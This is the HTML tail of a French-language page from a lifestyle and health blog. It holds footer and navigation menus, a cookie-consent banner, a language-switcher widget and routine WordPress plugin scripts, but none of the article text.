<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2641"><a href="https://neonpolice.com/fr/contact-us/">Contactez-nous</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2675"><a href="https://neonpolice.com/fr/disclaimer/">Clause de non-responsabilité</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2676"><a href="https://neonpolice.com/fr/terms-and-conditions/">Termes et conditions</a></li>
</ul></div></aside>                                </div>
							                        </div>
                    </div>
								        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
				                    <div class="footer-socials-section penci-social-colored">
                        <ul class="footer-socials">
							                                    <li><a href="https://www.facebook.com/NeonxPolice/"
                                           aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
                                    </li>
									                                    <li><a href="https://twitter.com/neonpolice"
                                           aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-twitter" ></i>                                            <span>Twitter</span></a>
                                    </li>
									                                    <li><a href="https://www.instagram.com/neonxpolice/"
                                           aria-label="Instagram"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                            <span>Instagram</span></a>
                                    </li>
									                                    <li><a href="https://in.pinterest.com/neonxpolice/"
                                           aria-label="Pinterest"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-pinterest" ></i>                                            <span>Pinterest</span></a>
                                    </li>
									                        </ul>
                    </div>
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2642"><a href="https://neonpolice.com/fr/affiliate-policy/">Politique d&#039;affiliation</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2643"><a href="https://neonpolice.com/fr/cookie-policy/">Politique relative aux cookies</a></li>
<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy ajax-mega-menu menu-item-2674"><a rel="privacy-policy" href="https://neonpolice.com/fr/privacy-policy/">politique de confidentialité</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-2644"><a href="https://neonpolice.com/sitemap_index.xml">Plan du site</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p>@2025 - Tous droits réservés. Conçu et développé par Neonpolice.com</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-10"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-10" role="navigation"
	     itemscope
 itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://neonpolice.com/fr/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                                                                    width="600"
                                                                    height="151"
                                                                    data-src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png"
                                                                    alt="Neonpolice"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/fr/category/beauty/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/fr/category/technology/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/fr/category/fashion/">Mode</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/fr/category/fashion/accessories/">Accessoires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/fr/category/fashion/kids/">Enfants</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/fr/category/fashion/mens/">Hommes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/fr/category/fashion/womens/">Femmes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/fr/category/health/">Santé</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/fr/category/health/fitness/">Aptitude</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/fr/category/health/tips/">Conseils</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/fr/category/health/wellness/">Bien-être</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/fr/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/fr/category/travel/">Voyage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/fr/category/lifestyle/">Style de vie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/fr/category/lifestyle/home-improvement/">Maison et amélioration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/fr/category/relationship/">Relation</a></li>
</ul>    </nav>
<aside class="penci-rlt-popup penci-rltpopup-left">
    <h3 class="rtlpopup-heading">Lire aussi<a
                class="penci-close-rltpopup">X<span></span><span></span></a></h3>

    <div class="penci-rtlpopup-content">
		            <div class="rltpopup-item"
                 style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Dental-accessories-263x175.webp"
                                   href="https://neonpolice.com/fr/dental-accessories/"
                                   title="Du fil dentaire au bain de bouche : les accessoires dentaires essentiels dont vous avez besoin"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/fr/dental-accessories/">Du fil dentaire au bain de bouche : l&#039;essentiel...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/09/untitled-design-2023-09-01t110442245-64f177fd87f32-263x175.webp"
                                   href="https://neonpolice.com/fr/lavender-sleep-spray/"
                                   title="La science de la sérénité : explorer le spray de sommeil relaxant à la lavande"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/fr/lavender-sleep-spray/">La science de la sérénité : explorer la relaxation...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/07/Best-Vitamin-C-Supplement-263x175.webp"
                                   href="https://neonpolice.com/fr/best-vitamin-c-supplement/"
                                   title="Ce qu&#039;il faut considérer lors de l&#039;achat du meilleur supplément de vitamine C"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/fr/best-vitamin-c-supplement/">Ce qu&#039;il faut considérer lors de l&#039;achat du...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			</div></aside>


<template id="tp-language" data-tp-language="fr_FR"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/fr/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/fr/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-8ece281c596b571ab7ba30ca-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-8ece281c596b571ab7ba30ca-="">
					<img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://neonpolice.com/digestive-health-supplements/"
                         title="English">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English					          </a>
                                    <a href="https://neonpolice.com/es/digestive-health-supplements/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://neonpolice.com/kr/digestive-health-supplements/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-8ece281c596b571ab7ba30ca-=""><img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
        <div id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation>
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://neonpolice.com/"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation>
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= "en_US">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://neonpolice.com/" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script type="8ece281c596b571ab7ba30ca-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="8ece281c596b571ab7ba30ca-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="8ece281c596b571ab7ba30ca-text/javascript" id="trp-dynamic-translator-js-extra">
/* <![CDATA[ */
var trp_data = {"trp_custom_ajax_url":"https://neonpolice.com/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php","trp_wp_ajax_url":"https://neonpolice.com/wp-admin/admin-ajax.php","trp_language_to_query":"fr_FR","trp_original_language":"en_US","trp_current_language":"fr_FR","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset"],"gettranslationsnonceregular":"def42b0092","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
//# sourceURL=trp-dynamic-translator-js-extra
/* ]]> */
</script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=3.0.5" id="trp-dynamic-translator-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.1" id="penci-play-js-js"></script>
<script type="8ece281c596b571ab7ba30ca-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
